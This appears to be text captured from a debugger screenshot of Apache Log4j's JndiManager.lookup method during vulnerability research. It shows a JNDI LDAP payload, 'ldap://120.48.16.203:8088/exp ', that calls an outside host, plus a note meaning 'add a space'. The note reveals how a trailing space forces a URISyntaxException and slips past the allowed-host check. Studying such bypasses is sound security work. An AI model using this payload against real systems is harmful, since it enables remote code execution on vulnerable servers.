 209 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://120.48.16.203:8088/exp "
210 try {
211 URI uri = new URI(name);
212 if (uri.getScheme() != null) {
213 if (!allowedProtocols.contains(uri.getScheme().toLowerCase(Locale.ROOT))) { allowedProtocols: ArrayList@1957
214 LOGGER.warn( message: "Log4j JNDI does not allow protocol {}", uri.getScheme());
215 return null;
216 }
217 if (LDAP.equalsIgnoreCase(uri.getScheme()) || LDAPS.equalsIgnoreCase(uri.getScheme())) {
218 if (!allowedHosts.contains(uri.getHost())) { allowedHosts: ArrayList@1960
219 LOGGER.warn("Attempt to access ldap server not in allowed list");
220 return null;
221 }
222 Attributes attributes = this.context.getAttributes(name); context: InitialDirContext@1961
223 if (attributes != null) {...}
252 }
253 }
254 } catch (URISyntaxException ex) {
255 // This is OK.
256 }
257 return (T) this.context.lookup(name);
Debug: Test (1)
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:254, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@1955} "JndiManager [context=javax.naming.directory.InitialDirContext@2794eab6, count=1]"
name = "ldap://120.48.16.203:8088/exp "
this.context = {InitialDirContext@1961}
加空格